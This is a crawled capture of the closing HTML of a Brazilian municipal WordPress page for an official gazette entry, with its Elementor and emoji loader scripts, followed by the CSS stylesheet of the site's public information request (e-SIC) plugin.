<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28debe99ba"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":140450,"title":"DIARIO%20-%20N%C2%BA167%2F2017%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no167-2017/?nocache=1768964209","restNonce":"ffbf24fcb8","hoverActionTimeout":"400","post_id":"140450","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"c5211f1ad8","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:56:49 -->

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0
body_size: 1301
content:
/* e-SIC Public Styles */

/* Form Container */
.esic-form-container,
.esic-tracking-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
}

/* Form Styles */
.esic-form {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.esic-form h3 {
    margin-top: 0;
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-form-description {
    color: #666;
    margin-bottom: 20px;
}

.esic-form-group {
    margin-bottom: 20px;
}

.esic-form-group label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
    color: #333;
}

.esic-form-group .required {
    color: #dc3232;
}

.esic-form-group input[type="text"],
.esic-form-group input[type="email"],
.esic-form-group input[type="tel"],
.esic-form-group textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
    font-family: inherit;
    box-sizing: border-box;
}

.esic-form-group input:focus,
.esic-form-group textarea:focus {
    outline: none;
    border-color: #0073aa;
    box-shadow: 0 0 0 1px #0073aa;
}

.esic-form-group small {
    display: block;
    margin-top: 5px;
    color: #666;
    font-size: 12px;
}

.esic-form-notice {
    background: #fff3cd;
    border-left: 4px solid #ffc107;
    padding: 15px;
    margin: 20px 0;
}

.esic-form-notice p {
    margin: 0 0 10px 0;
}

.esic-form-notice ul {
    margin: 0;
    padding-left: 20px;
}

.esic-form-submit {
    margin-top: 30px;
}

/* Buttons */
.esic-button {
    display: inline-block;
    padding: 12px 24px;
    background: #f0f0f1;
    color: #333;
    border: none;
    border-radius: 4px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    cursor: pointer;
    transition: all 0.3s ease;
}

.esic-button:hover {
    background: #dcdcde;
}

.esic-button-primary {
    background: #0073aa;
    color: #fff;
}

.esic-button-primary:hover {
    background: #005a87;
}

/* Messages */
.esic-error {
    background: #f8d7da;
    border-left: 4px solid #dc3232;
    padding: 15px;
    margin-bottom: 20px;
    border-radius: 4px;
}

.esic-loading-message {
    background: #d1ecf1;
    border-left: 4px solid #0073aa;
    padding: 15px;
    margin-bottom: 20px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.esic-spinner {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(0, 115, 170, 0.3);
    border-radius: 50%;
    border-top-color: #0073aa;
    animation: esic-spin 1s ease-in-out infinite;
}

@keyframes esic-spin {
    to {
        transform: rotate(360deg);
    }
}

.esic-success-box {
    background: #d4edda;
    border-left: 4px solid #46b450;
    padding: 20px;
    border-radius: 4px;
}

.esic-success-box h3 {
    margin-top: 0;
    color: #155724;
}

.esic-protocol-box {
    background: #fff;
    padding: 20px;
    margin: 20px 0;
    border-radius: 4px;
    text-align: center;
}

.esic-protocol-number,
.esic-access-token {
    font-size: 24px;
    font-weight: bold;
    color: #0073aa;
    font-family: monospace;
    background: #f0f0f1;
    padding: 10px;
    border-radius: 4px;
    margin: 10px 0;
}

.esic-important-notice {
    background: #fff3cd;
    padding: 15px;
    border-radius: 4px;
    margin: 20px 0;
}

/* Tracking Details */
.esic-tracking-details {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.esic-tracking-details h3 {
    margin-top: 0;
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-detail-box {
    background: #f9f9f9;
    padding: 20px;
    margin: 20px 0;
    border-radius: 4px;
    border-left: 4px solid #0073aa;
}

.esic-detail-box h4 {
    margin-top: 0;
    color: #333;
}

.esic-status-badge {
    display: inline-block;
    padding: 5px 10px;
    background: #0073aa;
    color: #fff;
    border-radius: 3px;
    font-size: 12px;
    font-weight: bold;
}

.esic-response-box {
    border-left-color: #46b450;
}

.esic-denial-box {
    border-left-color: #dc3232;
}

.esic-appeal-section {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #ddd;
}

.esic-appeal-section textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin: 10px 0;
    font-family: inherit;
}

/* Timeline */
.esic-timeline {
    margin-top: 15px;
}

.esic-timeline-entry {
    padding: 10px 0;
    border-left: 2px solid #0073aa;
    padding-left: 15px;
    margin-left: 5px;
    position: relative;
}

.esic-timeline-entry:before {
    content: '';
    width: 10px;
    height: 10px;
    background: #0073aa;
    border-radius: 50%;
    position: absolute;
    left: -6px;
    top: 15px;
}

/* Public Statistics */
.esic-public-stats {
    padding: 20px;
}

.esic-public-stats h3 {
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 20px;
    margin-top: 20px;
}

.esic-stat-box {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.esic-stat-number {
    font-size: 48px;
    font-weight: bold;
    color: #0073aa;
    margin-bottom: 10px;
}

.esic-stat-label {
    font-size: 14px;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Responsive */
@media (max-width: 768px) {

    .esic-form-container,
    .esic-tracking-container {
        padding: 10px;
    }

    .esic-form,
    .esic-tracking-details {
        padding: 20px;
    }

    .esic-stats-grid {
        grid-template-columns: 1fr;
    }

    .esic-protocol-number,
    .esic-access-token {
        font-size: 18px;
    }
}